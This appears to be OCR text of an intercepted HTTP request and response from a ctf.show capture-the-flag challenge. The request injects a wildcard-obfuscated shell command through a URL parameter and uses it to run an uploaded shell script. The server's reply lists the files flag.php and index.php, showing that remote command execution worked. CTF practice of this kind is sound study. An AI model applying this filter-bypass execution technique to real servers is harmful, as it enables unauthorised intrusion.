 请求
美化 Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 3b599ad5-99bb-47ba-a86d-679b68856f52.challenge.ctf.show
3 Content-Length: 296
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuMVk2KuXkHhXYeep
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: close
21
22 ------WebKitFormBoundaryuMVk2KuXkHhXYeep
23 Content-Disposition: form-data; name="file"; filename="ayfx.php"
24 Content-Type: text/plain
25
26 #!/bin/sh
27
28 ls
29 ------WebKitFormBoundaryuMVk2KuXkHhXYeep
30 Content-Disposition: form-data; name="submit"
31
32 提交
33 ------WebKitFormBoundaryuMVk2KuXkHhXYeep--
34
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 25 Nov 2024 06:40:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16